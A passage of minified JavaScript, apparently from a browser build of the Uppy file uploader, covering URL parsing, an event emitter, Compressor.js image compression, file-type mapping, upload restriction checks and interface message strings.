a[2]==\"number\"?(f[h]=i.slice(0,l),i=i.slice(l+a[2])):(f[h]=i.slice(l),i=i.slice(0,l)))):(l=o.exec(i))&&(f[h]=l[1],i=i.slice(0,l.index)),f[h]=f[h]||r&&a[3]&&e[h]||\"\",a[4]&&(f[h]=f[h].toLowerCase())}t&&(f.query=t(f.query)),r&&e.slashes&&f.pathname.charAt(0)!==\"/\"&&(f.pathname!==\"\"||e.pathname!==\"\")&&(f.pathname=z_(f.pathname,e.pathname)),f.pathname.charAt(0)!==\"/\"&&rr(f.protocol)&&(f.pathname=\"/\"+f.pathname),Zv(f.port,f.protocol)||(f.host=f.hostname,f.port=\"\"),f.username=f.password=\"\",f.auth&&(l=f.auth.indexOf(\":\"),~l?(f.username=f.auth.slice(0,l),f.username=encodeURIComponent(decodeURIComponent(f.username)),f.password=f.auth.slice(l+1),f.password=encodeURIComponent(decodeURIComponent(f.password))):f.username=encodeURIComponent(decodeURIComponent(f.auth)),f.auth=f.password?f.username+\":\"+f.password:f.username),f.origin=f.protocol!==\"file:\"&&rr(f.protocol)&&f.host?f.protocol+\"//\"+f.host:\"null\",f.href=f.toString()}n(sr,\"Url\");function j_(i,e,t){var r=this;switch(i){case\"query\":typeof e==\"string\"&&e.length&&(e=(t||Yu.parse)(e)),r[i]=e;break;case\"port\":r[i]=e,Zv(e,r.protocol)?e&&(r.host=r.hostname+\":\"+e):(r.host=r.hostname,r[i]=\"\");break;case\"hostname\":r[i]=e,r.port&&(e+=\":\"+r.port),r.host=e;break;case\"host\":r[i]=e,t0.test(e)?(e=e.split(\":\"),r.port=e.pop(),r.hostname=e.join(\":\")):(r.hostname=e,r.port=\"\");break;case\"protocol\":r.protocol=e.toLowerCase(),r.slashes=!t;break;case\"pathname\":case\"hash\":if(e){var s=i===\"pathname\"?\"/\":\"#\";r[i]=e.charAt(0)!==s?s+e:e}else r[i]=e;break;case\"username\":case\"password\":r[i]=encodeURIComponent(e);break;case\"auth\":var o=e.indexOf(\":\");~o?(r.username=e.slice(0,o),r.username=encodeURIComponent(decodeURIComponent(r.username)),r.password=e.slice(o+1),r.password=encodeURIComponent(decodeURIComponent(r.password))):r.username=encodeURIComponent(decodeURIComponent(e))}for(var a=0;a<Wc.length;a++){var l=Wc[a];l[4]&&(r[l[1]]=r[l[1]].toLowerCase())}return r.auth=r.password?r.username+\":\"+r.password:r.username,r.origin=r.protocol!==\"file:\"&&rr(r.protocol)&&r.host?r.protocol+\"//\"+r.host:\"null\",r.href=r.toString(),r}n(j_,\"set\");function H_(i){(!i||typeof i!=\"function\")&&(i=Yu.stringify);var e,t=this,r=t.host,s=t.protocol;s&&s.charAt(s.length-1)!==\":\"&&(s+=\":\");var o=s+(t.protocol&&t.slashes||rr(t.protocol)?\"//\":\"\");return t.username?(o+=t.username,t.password&&(o+=\":\"+t.password),o+=\"@\"):t.password?(o+=\":\"+t.password,o+=\"@\"):t.protocol!==\"file:\"&&rr(t.protocol)&&!r&&t.pathname!==\"/\"&&(o+=\"@\"),(r[r.length-1]===\":\"||t0.test(t.hostname)&&!t.port)&&(r+=\":\"),o+=r+t.pathname,e=typeof t.query==\"object\"?i(t.query):t.query,e&&(o+=e.charAt(0)!==\"?\"?\"?\"+e:e),t.hash&&(o+=t.hash),o}n(H_,\"toString\");sr.prototype={set:j_,toString:H_};sr.extractProtocol=r0;sr.location=i0;sr.trimLeft=Gc;sr.qs=Yu;s0.exports=sr});var cp=he((CI,dp)=>{typeof dp<\"u\"&&(dp.exports=ni);function ni(i){if(i)return j5(i)}n(ni,\"Emitter\");function j5(i){for(var e in ni.prototype)i[e]=ni.prototype[e];return i}n(j5,\"mixin\");ni.prototype.on=ni.prototype.addEventListener=function(i,e){return this._callbacks=this._callbacks||{},(this._callbacks[\"$\"+i]=this._callbacks[\"$\"+i]||[]).push(e),this};ni.prototype.once=function(i,e){function t(){this.off(i,t),e.apply(this,arguments)}return n(t,\"on\"),t.fn=e,this.on(i,t),this};ni.prototype.off=ni.prototype.removeListener=ni.prototype.removeAllListeners=ni.prototype.removeEventListener=function(i,e){if(this._callbacks=this._callbacks||{},arguments.length==0)return this._callbacks={},this;var t=this._callbacks[\"$\"+i];if(!t)return this;if(arguments.length==1)return delete this._callbacks[\"$\"+i],this;for(var r,s=0;s<t.length;s++)if(r=t[s],r===e||r.fn===e){t.splice(s,1);break}return t.length===0&&delete this._callbacks[\"$\"+i],this};ni.prototype.emit=function(i){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),t=this._callbacks[\"$\"+i],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t){t=t.slice(0);for(var r=0,s=t.length;r<s;++r)t[r].apply(this,e)}return this};ni.prototype.listeners=function(i){return this._callbacks=this._callbacks||{},this._callbacks[\"$\"+i]||[]};ni.prototype.hasListeners=function(i){return!!this.listeners(i).length}});var J0=he((jp,Hp)=>{(function(i,e){typeof jp==\"object\"&&typeof Hp<\"u\"?Hp.exports=e():typeof define==\"function\"&&define.amd?define(e):(i=typeof globalThis<\"u\"?globalThis:i||self,i.Compressor=e())})(jp,function(){\"use strict\";function i(V,R){var I=Object.keys(V);if(Object.getOwnPropertySymbols){var L=Object.getOwnPropertySymbols(V);R&&(L=L.filter(function(Q){return Object.getOwnPropertyDescriptor(V,Q).enumerable})),I.push.apply(I,L)}return I}n(i,\"ownKeys\");function e(V){for(var R=1;R<arguments.length;R++){var I=arguments[R]!=null?arguments[R]:{};R%2?i(Object(I),!0).forEach(function(L){o(V,L,I[L])}):Object.getOwnPropertyDescriptors?Object.defineProperties(V,Object.getOwnPropertyDescriptors(I)):i(Object(I)).forEach(function(L){Object.defineProperty(V,L,Object.getOwnPropertyDescriptor(I,L))})}return V}n(e,\"_objectSpread2\");function t(V,R){if(!(V instanceof R))throw new TypeError(\"Cannot call a class as a function\")}n(t,\"_classCallCheck\");function r(V,R){for(var I=0;I<R.length;I++){var L=R[I];L.enumerable=L.enumerable||!1,L.configurable=!0,\"value\"in L&&(L.writable=!0),Object.defineProperty(V,L.key,L)}}n(r,\"_defineProperties\");function s(V,R,I){return R&&r(V.prototype,R),I&&r(V,I),V}n(s,\"_createClass\");function o(V,R,I){return R in V?Object.defineProperty(V,R,{value:I,enumerable:!0,configurable:!0,writable:!0}):V[R]=I,V}n(o,\"_defineProperty\");function a(){return a=Object.assign||function(V){for(var R=1;R<arguments.length;R++){var I=arguments[R];for(var L in I)Object.prototype.hasOwnProperty.call(I,L)&&(V[L]=I[L])}return V},a.apply(this,arguments)}n(a,\"_extends\");var l={exports:{}};(function(V){typeof window>\"u\"||function(R){var I=R.HTMLCanvasElement&&R.HTMLCanvasElement.prototype,L=R.Blob&&function(){try{return!!new Blob}catch{return!1}}(),Q=L&&R.Uint8Array&&function(){try{return new Blob([new Uint8Array(100)]).size===100}catch{return!1}}(),X=R.BlobBuilder||R.WebKitBlobBuilder||R.MozBlobBuilder||R.MSBlobBuilder,ye=/^data:((.*?)(;charset=.*?)?)(;base64)?,/,pe=(L||X)&&R.atob&&R.ArrayBuffer&&R.Uint8Array&&function(ne){var re,Fe,Ee,Ft,Et,te,Ot,Ge,lr;if(re=ne.match(ye),!re)throw new Error(\"invalid data URI\");for(Fe=re[2]?re[1]:\"text/plain\"+(re[3]||\";charset=US-ASCII\"),Ee=!!re[4],Ft=ne.slice(re[0].length),Ee?Et=atob(Ft):Et=decodeURIComponent(Ft),te=new ArrayBuffer(Et.length),Ot=new Uint8Array(te),Ge=0;Ge<Et.length;Ge+=1)Ot[Ge]=Et.charCodeAt(Ge);return L?new Blob([Q?Ot:te],{type:Fe}):(lr=new X,lr.append(te),lr.getBlob(Fe))};R.HTMLCanvasElement&&!I.toBlob&&(I.mozGetAsFile?I.toBlob=function(ne,re,Fe){var Ee=this;setTimeout(function(){Fe&&I.toDataURL&&pe?ne(pe(Ee.toDataURL(re,Fe))):ne(Ee.mozGetAsFile(\"blob\",re))})}:I.toDataURL&&pe&&(I.msToBlob?I.toBlob=function(ne,re,Fe){var Ee=this;setTimeout(function(){(re&&re!==\"image/png\"||Fe)&&I.toDataURL&&pe?ne(pe(Ee.toDataURL(re,Fe))):ne(Ee.msToBlob(re))})}:I.toBlob=function(ne,re,Fe){var Ee=this;setTimeout(function(){ne(pe(Ee.toDataURL(re,Fe)))})})),V.exports?V.exports=pe:R.dataURLtoBlob=pe}(window)})(l);var h=l.exports,p=n(function(R){return typeof Blob>\"u\"?!1:R instanceof Blob||Object.prototype.toString.call(R)===\"[object Blob]\"},\"isBlob\"),d={strict:!0,checkOrientation:!0,maxWidth:1/0,maxHeight:1/0,minWidth:0,minHeight:0,width:void 0,height:void 0,resize:\"none\",quality:.8,mimeType:\"auto\",convertTypes:[\"image/png\"],convertSize:5e6,beforeDraw:null,drew:null,success:null,error:null},f=typeof window<\"u\"&&typeof window.document<\"u\",y=f?window:{},b=n(function(R){return R>0&&R<1/0},\"isPositiveNumber\"),S=Array.prototype.slice;function E(V){return Array.from?Array.from(V):S.call(V)}n(E,\"toArray\");var x=/^image\\/.+$/;function F(V){return x.test(V)}n(F,\"isImageType\");function U(V){var R=F(V)?V.substr(6):\"\";return R===\"jpeg\"&&(R=\"jpg\"),\".\".concat(R)}n(U,\"imageTypeToExtension\");var j=String.fromCharCode;function G(V,R,I){var L=\"\",Q;for(I+=R,Q=R;Q<I;Q+=1)L+=j(V.getUint8(Q));return L}n(G,\"getStringFromCharCode\");var J=y.btoa;function B(V,R){for(var I=[],L=8192,Q=new Uint8Array(V);Q.length>0;)I.push(j.apply(null,E(Q.subarray(0,L)))),Q=Q.subarray(L);return\"data:\".concat(R,\";base64,\").concat(J(I.join(\"\")))}n(B,\"arrayBufferToDataURL\");function z(V){var R=new DataView(V),I;try{var L,Q,X;if(R.getUint8(0)===255&&R.getUint8(1)===216)for(var ye=R.byteLength,pe=2;pe+1<ye;){if(R.getUint8(pe)===255&&R.getUint8(pe+1)===225){Q=pe;break}pe+=1}if(Q){var ne=Q+4,re=Q+10;if(G(R,ne,4)===\"Exif\"){var Fe=R.getUint16(re);if(L=Fe===18761,(L||Fe===19789)&&R.getUint16(re+2,L)===42){var Ee=R.getUint32(re+4,L);Ee>=8&&(X=re+Ee)}}}if(X){var Ft=R.getUint16(X,L),Et,te;for(te=0;te<Ft;te+=1)if(Et=X+te*12+2,R.getUint16(Et,L)===274){Et+=8,I=R.getUint16(Et,L),R.setUint16(Et,1,L);break}}}catch{I=1}return I}n(z,\"resetAndGetOrientation\");function K(V){var R=0,I=1,L=1;switch(V){case 2:I=-1;break;case 3:R=-180;break;case 4:L=-1;break;case 5:R=90,L=-1;break;case 6:R=90;break;case 7:R=90,I=-1;break;case 8:R=-90;break}return{rotate:R,scaleX:I,scaleY:L}}n(K,\"parseOrientation\");var oe=/\\.\\d*(?:0|9){12}\\d*$/;function Be(V){var R=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1e11;return oe.test(V)?Math.round(V*R)/R:V}n(Be,\"normalizeDecimalNumber\");function Je(V){var R=V.aspectRatio,I=V.height,L=V.width,Q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:\"none\",X=b(L),ye=b(I);if(X&&ye){var pe=I*R;(Q===\"contain\"||Q===\"none\")&&pe>L||Q===\"cover\"&&pe<L?I=L/R:L=I*R}else X?I=L/R:ye&&(L=I*R);return{width:L,height:I}}n(Je,\"getAdjustedSizes\");var wt=y.ArrayBuffer,We=y.FileReader,_e=y.URL||y.webkitURL,ze=/\\.\\w+$/,xe=y.Compressor,ui=function(){function V(R,I){t(this,V),this.file=R,this.image=new Image,this.options=e(e({},d),I),this.aborted=!1,this.result=null,this.init()}return n(V,\"Compressor\"),s(V,[{key:\"init\",value:n(function(){var I=this,L=this.file,Q=this.options;if(!p(L)){this.fail(new Error(\"The first argument must be a File or Blob object.\"));return}var X=L.type;if(!F(X)){this.fail(new Error(\"The first argument must be an image File or Blob object.\"));return}if(!_e||!We){this.fail(new Error(\"The current browser does not support image compression.\"));return}if(wt||(Q.checkOrientation=!1),_e&&!Q.checkOrientation)this.load({url:_e.createObjectURL(L)});else{var ye=new We,pe=Q.checkOrientation&&X===\"image/jpeg\";this.reader=ye,ye.onload=function(ne){var re=ne.target,Fe=re.result,Ee={};if(pe){var Ft=z(Fe);Ft>1||!_e?(Ee.url=B(Fe,X),Ft>1&&a(Ee,K(Ft))):Ee.url=_e.createObjectURL(L)}else Ee.url=Fe;I.load(Ee)},ye.onabort=function(){I.fail(new Error(\"Aborted to read the image with FileReader.\"))},ye.onerror=function(){I.fail(new Error(\"Failed to read the image with FileReader.\"))},ye.onloadend=function(){I.reader=null},pe?ye.readAsArrayBuffer(L):ye.readAsDataURL(L)}},\"init\")},{key:\"load\",value:n(function(I){var L=this,Q=this.file,X=this.image;X.onload=function(){L.draw(e(e({},I),{},{naturalWidth:X.naturalWidth,naturalHeight:X.naturalHeight}))},X.onabort=function(){L.fail(new Error(\"Aborted to load the image.\"))},X.onerror=function(){L.fail(new Error(\"Failed to load the image.\"))},y.navigator&&/(?:iPad|iPhone|iPod).*?AppleWebKit/i.test(y.navigator.userAgent)&&(X.crossOrigin=\"anonymous\"),X.alt=Q.name,X.src=I.url},\"load\")},{key:\"draw\",value:n(function(I){var L=this,Q=I.naturalWidth,X=I.naturalHeight,ye=I.rotate,pe=ye===void 0?0:ye,ne=I.scaleX,re=ne===void 0?1:ne,Fe=I.scaleY,Ee=Fe===void 0?1:Fe,Ft=this.file,Et=this.image,te=this.options,Ot=document.createElement(\"canvas\"),Ge=Ot.getContext(\"2d\"),lr=Math.abs(pe)%180===90,So=(te.resize===\"contain\"||te.resize===\"cover\")&&b(te.width)&&b(te.height),Hr=Math.max(te.maxWidth,0)||1/0,$r=Math.max(te.maxHeight,0)||1/0,qr=Math.max(te.minWidth,0)||0,ur=Math.max(te.minHeight,0)||0,hr=Q/X,nt=te.width,at=te.height;if(lr){var wl=[$r,Hr];Hr=wl[0],$r=wl[1];var Sl=[ur,qr];qr=Sl[0],ur=Sl[1];var nn=[at,nt];nt=nn[0],at=nn[1]}So&&(hr=nt/at);var Pl=Je({aspectRatio:hr,width:Hr,height:$r},\"contain\");Hr=Pl.width,$r=Pl.height;var _l=Je({aspectRatio:hr,width:qr,height:ur},\"cover\");if(qr=_l.width,ur=_l.height,So){var ie=Je({aspectRatio:hr,width:nt,height:at},te.resize);nt=ie.width,at=ie.height}else{var an=Je({aspectRatio:hr,width:nt,height:at}),Po=an.width;nt=Po===void 0?Q:Po;var Ni=an.height;at=Ni===void 0?X:Ni}nt=Math.floor(Be(Math.min(Math.max(nt,qr),Hr))),at=Math.floor(Be(Math.min(Math.max(at,ur),$r)));var hh=-nt/2,Vr=-at/2,St=nt,dh=at,_o=[];if(So){var Re=0,Se=0,ln=Q,Mi=X,xl=Je({aspectRatio:hr,width:Q,height:X},{contain:\"cover\",cover:\"contain\"}[te.resize]);ln=xl.width,Mi=xl.height,Re=(Q-ln)/2,Se=(X-Mi)/2,_o.push(Re,Se,ln,Mi)}if(_o.push(hh,Vr,St,dh),lr){var vi=[at,nt];nt=vi[0],at=vi[1]}Ot.width=nt,Ot.height=at,F(te.mimeType)||(te.mimeType=Ft.type);var Fl=\"transparent\";if(Ft.size>te.convertSize&&te.convertTypes.indexOf(te.mimeType)>=0&&(te.mimeType=\"image/jpeg\"),te.mimeType===\"image/jpeg\"&&(Fl=\"#fff\"),Ge.fillStyle=Fl,Ge.fillRect(0,0,nt,at),te.beforeDraw&&te.beforeDraw.call(this,Ge,Ot),!this.aborted&&(Ge.save(),Ge.translate(nt/2,at/2),Ge.rotate(pe*Math.PI/180),Ge.scale(re,Ee),Ge.drawImage.apply(Ge,[Et].concat(_o)),Ge.restore(),te.drew&&te.drew.call(this,Ge,Ot),!this.aborted)){var je=n(function(Wr){L.aborted||L.done({naturalWidth:Q,naturalHeight:X,result:Wr})},\"done\");Ot.toBlob?Ot.toBlob(je,te.mimeType,te.quality):je(h(Ot.toDataURL(te.mimeType,te.quality)))}},\"draw\")},{key:\"done\",value:n(function(I){var L=I.naturalWidth,Q=I.naturalHeight,X=I.result,ye=this.file,pe=this.image,ne=this.options;if(_e&&!ne.checkOrientation&&_e.revokeObjectURL(pe.src),X)if(ne.strict&&X.size>ye.size&&ne.mimeType===ye.type&&!(ne.width>L||ne.height>Q||ne.minWidth>L||ne.minHeight>Q||ne.maxWidth<L||ne.maxHeight<Q))X=ye;else{var re=new Date;X.lastModified=re.getTime(),X.lastModifiedDate=re,X.name=ye.name,X.name&&X.type!==ye.type&&(X.name=X.name.replace(ze,U(X.type)))}else X=ye;this.result=X,ne.success&&ne.success.call(this,X)},\"done\")},{key:\"fail\",value:n(function(I){var L=this.options;if(L.error)L.error.call(this,I);else throw I},\"fail\")},{key:\"abort\",value:n(function(){this.aborted||(this.aborted=!0,this.reader?this.reader.abort():this.image.complete?this.fail(new Error(\"The compression process has been aborted.\")):(this.image.onload=null,this.image.onabort()))},\"abort\")}],[{key:\"noConflict\",value:n(function(){return window.Compressor=xe,V},\"noConflict\")},{key:\"setDefaults\",value:n(function(I){a(d,I)},\"setDefaults\")}]),V}();return ui})});var qp={};Tl(qp,{Audio:()=>ns,AwsS3:()=>no,AwsS3Multipart:()=>Ri,BasePlugin:()=>ve,Box:()=>Xi,Compressor:()=>on,Core:()=>qx,Dashboard:()=>is,DefaultStore:()=>kl,DragDrop:()=>Gi,DropTarget:()=>Ns,Dropbox:()=>Yi,Facebook:()=>Qi,FileInput:()=>rs,Form:()=>go,GoldenRetriever:()=>bo,GoogleDrive:()=>Ji,ImageEditor:()=>ss,Informer:()=>qi,Instagram:()=>Zi,OneDrive:()=>er,ProgressBar:()=>os,ReduxDevTools:()=>wo,ReduxStore:()=>fg,RemoteSources:()=>zs,ScreenCapture:()=>as,StatusBar:()=>$i,ThumbnailGenerator:()=>Cr,Transloadit:()=>yi,Tus:()=>or,UIPlugin:()=>Z,Unsplash:()=>tr,Uppy:()=>Ah,Url:()=>Ti,Webcam:()=>ls,XHRUpload:()=>mo,Zoom:()=>ir,debugLogger:()=>mn,locales:()=>Wx,server:()=>Bh,views:()=>Vx});function Ct(i,e){return Object.prototype.hasOwnProperty.call(i,e)}n(Ct,\"has\");function rf(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(rf,\"_classPrivateFieldLooseBase\");var Vb=0;function Wb(i){return\"__private_\"+Vb+++\"_\"+i}n(Wb,\"_classPrivateFieldLooseKey\");function Gb(i,e,t){let r=[];return i.forEach(s=>typeof s!=\"string\"?r.push(s):e[Symbol.split](s).forEach((o,a,l)=>{o!==\"\"&&r.push(o),a<l.length-1&&r.push(t)})),r}n(Gb,\"insertReplacement\");function sf(i,e){let t=/\\$/g,r=\"$$$$\",s=[i];if(e==null)return s;for(let o of Object.keys(e))if(o!==\"_\"){let a=e[o];typeof a==\"string\"&&(a=t[Symbol.replace](a,r)),s=Gb(s,new RegExp(`%\\\\{${o}\\\\}`,\"g\"),a)}return s}n(sf,\"interpolate\");var dn=Wb(\"apply\"),Xr=class{constructor(e){Object.defineProperty(this,dn,{value:Kb}),this.locale={strings:{},pluralize(t){return t===1?0:1}},Array.isArray(e)?e.forEach(rf(this,dn)[dn],this):rf(this,dn)[dn](e)}translate(e,t){return this.translateArray(e,t).join(\"\")}translateArray(e,t){if(!Ct(this.locale.strings,e))throw new Error(`missing string: ${e}`);let r=this.locale.strings[e];if(typeof r==\"object\"){if(t&&typeof t.smart_count<\"u\"){let o=this.locale.pluralize(t.smart_count);return sf(r[o],t)}throw new Error(\"Attempted to use a string with plural forms, but no value was given for %{smart_count}\")}return sf(r,t)}};n(Xr,\"Translator\");function Kb(i){if(!(i!=null&&i.strings))return;let e=this.locale;this.locale={...e,strings:{...e.strings,...i.strings}},this.locale.pluralize=i.pluralize||e.pluralize}n(Kb,\"_apply2\");var Zf=de(yh(),1);var Xb=\"useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict\";var Pt=n((i=21)=>{let e=\"\",t=i;for(;t--;)e+=Xb[Math.random()*64|0];return e},\"nanoid\");var em=de(Rl(),1);function Ul(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Ul,\"_classPrivateFieldLooseBase\");var H1=0;function Lf(i){return\"__private_\"+H1+++\"_\"+i}n(Lf,\"_classPrivateFieldLooseKey\");var $1={version:\"3.1.0\"},gs=Lf(\"callbacks\"),Ph=Lf(\"publish\"),pn=class{constructor(){Object.defineProperty(this,Ph,{value:q1}),this.state={},Object.defineProperty(this,gs,{writable:!0,value:new Set})}getState(){return this.state}setState(e){let t={...this.state},r={...this.state,...e};this.state=r,Ul(this,Ph)[Ph](t,r,e)}subscribe(e){return Ul(this,gs)[gs].add(e),()=>{Ul(this,gs)[gs].delete(e)}}};n(pn,\"DefaultStore\");function q1(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];Ul(this,gs)[gs].forEach(r=>{r(...e)})}n(q1,\"_publish2\");pn.VERSION=$1.version;var kl=pn;function Bi(i){let e=i.lastIndexOf(\".\");return e===-1||e===i.length-1?{name:i,extension:void 0}:{name:i.slice(0,e),extension:i.slice(e+1)}}n(Bi,\"getFileNameAndExtension\");var fn={__proto__:null,md:\"text/markdown\",markdown:\"text/markdown\",mp4:\"video/mp4\",mp3:\"audio/mp3\",svg:\"image/svg+xml\",jpg:\"image/jpeg\",png:\"image/png\",webp:\"image/webp\",gif:\"image/gif\",heic:\"image/heic\",heif:\"image/heif\",yaml:\"text/yaml\",yml:\"text/yaml\",csv:\"text/csv\",tsv:\"text/tab-separated-values\",tab:\"text/tab-separated-values\",avi:\"video/x-msvideo\",mks:\"video/x-matroska\",mkv:\"video/x-matroska\",mov:\"video/quicktime\",dicom:\"application/dicom\",doc:\"application/msword\",docm:\"application/vnd.ms-word.document.macroenabled.12\",docx:\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",dot:\"application/msword\",dotm:\"application/vnd.ms-word.template.macroenabled.12\",dotx:\"application/vnd.openxmlformats-officedocument.wordprocessingml.template\",xla:\"application/vnd.ms-excel\",xlam:\"application/vnd.ms-excel.addin.macroenabled.12\",xlc:\"application/vnd.ms-excel\",xlf:\"application/x-xliff+xml\",xlm:\"application/vnd.ms-excel\",xls:\"application/vnd.ms-excel\",xlsb:\"application/vnd.ms-excel.sheet.binary.macroenabled.12\",xlsm:\"application/vnd.ms-excel.sheet.macroenabled.12\",xlsx:\"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet\",xlt:\"application/vnd.ms-excel\",xltm:\"application/vnd.ms-excel.template.macroenabled.12\",xltx:\"application/vnd.openxmlformats-officedocument.spreadsheetml.template\",xlw:\"application/vnd.ms-excel\",txt:\"text/plain\",text:\"text/plain\",conf:\"text/plain\",log:\"text/plain\",pdf:\"application/pdf\",zip:\"application/zip\",\"7z\":\"application/x-7z-compressed\",rar:\"application/x-rar-compressed\",tar:\"application/x-tar\",gz:\"application/gzip\",dmg:\"application/x-apple-diskimage\"};function ys(i){var e;if(i.type)return i.type;let t=i.name?(e=Bi(i.name).extension)==null?void 0:e.toLowerCase():null;return t&&t in fn?fn[t]:\"application/octet-stream\"}n(ys,\"getFileType\");function V1(i){return i.charCodeAt(0).toString(32)}n(V1,\"encodeCharacter\");function Bf(i){let e=\"\";return i.replace(/[^A-Z0-9]/gi,t=>(e+=`-${V1(t)}`,\"/\"))+e}n(Bf,\"encodeFilename\");function zf(i){let e=\"uppy\";return typeof i.name==\"string\"&&(e+=`-${Bf(i.name.toLowerCase())}`),i.type!==void 0&&(e+=`-${i.type}`),i.meta&&typeof i.meta.relativePath==\"string\"&&(e+=`-${Bf(i.meta.relativePath.toLowerCase())}`),i.data.size!==void 0&&(e+=`-${i.data.size}`),i.data.lastModified!==void 0&&(e+=`-${i.data.lastModified}`),e}n(zf,\"generateFileID\");function W1(i){return!i.isRemote||!i.remote?!1:new Set([\"box\",\"dropbox\",\"drive\",\"facebook\",\"unsplash\"]).has(i.remote.provider)}n(W1,\"hasFileStableId\");function Dl(i){if(W1(i))return i.id;let e=ys(i);return zf({...i,type:e})}n(Dl,\"getSafeFileId\");function _h(i){if(i==null&&typeof navigator<\"u\"&&(i=navigator.userAgent),!i)return!0;let e=/Edge\\/(\\d+\\.\\d+)/.exec(i);if(!e)return!0;let t=e[1],[r,s]=t.split(\".\");return r=parseInt(r,10),s=parseInt(s,10),r<15||r===15&&s<15063||r>18||r===18&&s>=18218}n(_h,\"supportsUploadProgress\");function xh(i,e){return e.name?e.name:i.split(\"/\")[0]===\"image\"?`${i.split(\"/\")[0]}.${i.split(\"/\")[1]}`:\"noname\"}n(xh,\"getFileName\");function Fh(i){return i<10?`0${i}`:i.toString()}n(Fh,\"pad\");function Fo(){let i=new Date,e=Fh(i.getHours()),t=Fh(i.getMinutes()),r=Fh(i.getSeconds());return`${e}:${t}:${r}`}n(Fo,\"getTimeStamp\");var jf={debug:()=>{},warn:()=>{},error:function(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];return console.error(`[Uppy] [${Fo()}]`,...e)}},mn={debug:function(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];return console.debug(`[Uppy] [${Fo()}]`,...e)},warn:function(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];return console.warn(`[Uppy] [${Fo()}]`,...e)},error:function(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];return console.error(`[Uppy] [${Fo()}]`,...e)}};var Nl=de(Il(),1),Kf=de(Gf(),1);var Xf={maxFileSize:null,minFileSize:null,maxTotalFileSize:null,maxNumberOfFiles:null,minNumberOfFiles:null,allowedFileTypes:null,requiredMetaFields:[]},Tt=class extends Error{constructor(e,t){let{isUserFacing:r=!0,file:s}=t===void 0?{}:t;super(e),this.isRestriction=!0,this.isUserFacing=r,s!=null&&(this.file=s)}};n(Tt,\"RestrictionError\");var gn=class{constructor(e,t){this.i18n=t,this.getOpts=()=>{let r=e();if(r.restrictions.allowedFileTypes!=null&&!Array.isArray(r.restrictions.allowedFileTypes))throw new TypeError(\"`restrictions.allowedFileTypes` must be an array\");return r}}validateAggregateRestrictions(e,t){let{maxTotalFileSize:r,maxNumberOfFiles:s}=this.getOpts().restrictions;if(s&&e.filter(a=>!a.isGhost).length+t.length>s)throw new Tt(`${this.i18n(\"youCanOnlyUploadX\",{smart_count:s})}`);if(r){let o=e.reduce((a,l)=>a+l.size,0);for(let a of t)if(a.size!=null&&(o+=a.size,o>r))throw new Tt(this.i18n(\"exceedsSize\",{size:(0,Nl.default)(r),file:a.name}))}}validateSingleFile(e){let{maxFileSize:t,minFileSize:r,allowedFileTypes:s}=this.getOpts().restrictions;if(s&&!s.some(a=>a.includes(\"/\")?e.type?(0,Kf.default)(e.type.replace(/;.*?$/,\"\"),a):!1:a[0]===\".\"&&e.extension?e.extension.toLowerCase()===a.slice(1).toLowerCase():!1)){let a=s.join(\", \");throw new Tt(this.i18n(\"youCanOnlyUploadFileTypes\",{types:a}),{file:e})}if(t&&e.size!=null&&e.size>t)throw new Tt(this.i18n(\"exceedsSize\",{size:(0,Nl.default)(t),file:e.name}),{file:e});if(r&&e.size!=null&&e.size<r)throw new Tt(this.i18n(\"inferiorSize\",{size:(0,Nl.default)(r)}),{file:e})}validate(e,t){t.forEach(r=>{this.validateSingleFile(r)}),this.validateAggregateRestrictions(e,t)}validateMinNumberOfFiles(e){let{minNumberOfFiles:t}=this.getOpts().restrictions;if(Object.keys(e).length<t)throw new Tt(this.i18n(\"youHaveToAtLeastSelectX\",{smart_count:t}))}getMissingRequiredMetaFields(e){let t=new Tt(this.i18n(\"missingRequiredMetaFieldOnFile\",{fileName:e.name})),{requiredMetaFields:r}=this.getOpts().restrictions,s=[];for(let o of r)(!Object.hasOwn(e.meta,o)||e.meta[o]===\"\")&&s.push(o);return{missingFields:s,error:t}}};n(gn,\"Restricter\");var Yf={strings:{addBulkFilesFailed:{0:\"Failed to add %{smart_count} file due to an internal error\",1:\"Failed to add %{smart_count} files due to internal errors\"},youCanOnlyUploadX:{0:\"You can only upload %{smart_count} file\",1:\"You can only upload %{smart_count} files\"},youHaveToAtLeastSelectX:{0:\"You have to select at least %{smart_count} file\",1:\"You have to select at least %{smart_count} files\"},exceedsSize:\"%{file} exceeds maximum allowed size of %{size}\",missingRequiredMetaField:\"Missing required meta fields\",missingRequiredMetaFieldOnFile:\"Missing required meta fields in %{fileName}\",inferiorSize:\"This file is smaller than the allowed size of %{size}\",youCanOnlyUploadFileTypes:\"You can only upload: %{types}\",noMoreFilesAllowed:\"Cannot add more files\",noDuplicates:\"Cannot add the duplicate file '%{fileName}', it already exists\",companionError:\"Connection with Companion failed\",authAborted:\"Authentication aborted\",companionUnauthorizeHint:\"To unauthorize to your %{provider} account, please go to %{url}\",failedToUpload:\"Failed to upload %{file}\",noInternetConnection:\"No Internet connection\",connectedToInternet:\"Connected to the Internet\",noFilesFound:\"You have no files or folders here\",noSearchResults:\"Unfortunately, there are no results for this search\",selectX:{0:\"Select %{smart_count}\",1:\"Select %{smart_count}\"},allFilesFromFolderNamed:\"All files from folder %{name}\",openFolderNamed:\"Open folder %{name}\",cancel:\"Cancel\",logOut:\"Log out\",filter:\"Filter\",resetFilter:\"Reset filter\",loading:\"Loading...\",loadedXFiles:\"Loaded %{numFiles} files\",authenticateWithTitle:\"Please authenticate with %{pluginName} to select files\",authenticateWith:\"Connect to %{pluginName}\",signInWithGoogle:\"Sign in with Google\",searchImages:\"Search for images\",enterTextToSearch:\"Enter text 